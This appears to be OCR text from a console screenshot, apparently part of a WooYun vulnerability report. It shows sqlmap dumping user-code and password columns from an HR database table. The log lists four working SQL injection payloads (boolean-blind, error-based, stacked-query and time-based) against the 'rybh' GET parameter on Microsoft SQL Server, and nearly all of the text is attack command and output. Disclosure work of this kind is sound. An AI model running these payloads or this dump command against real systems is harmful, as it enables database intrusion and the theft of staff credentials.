 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 47.txt --random-agent -D "HR" -T "t...
C:\sqlmap>sqlmap.py -r 47.txt --random-agent -D "HR" -T "t_xtgl_czry" -C "rybm,p
ass" --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:45:39
[20:45:39] [INFO] parsing HTTP request from '47.txt'
[20:45:39] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Opera/9.60 (Windows NT 5.1; U; tr) Presto/2.1.1
[20:45:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:45:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: rybh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: rybh=0107722' AND 5309=5309 AND 'wCvF'='wCvF
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: rybh=0107722' AND 3695=CONVERT(INT,(CHAR(58) CHAR(98) CHAR(102) CHA
R(107) CHAR(58) (SELECT (CASE WHEN (3695=3695) THEN CHAR(49) ELSE CHAR(48) END))
CHAR(58) CHAR(99) CHAR(106) CHAR(113) CHAR(58))) AND 'uRjz'='uRjz
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: rybh=0107722'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: rybh=0107722' WAITFOR DELAY '0:0:5'--
www.wooyun.org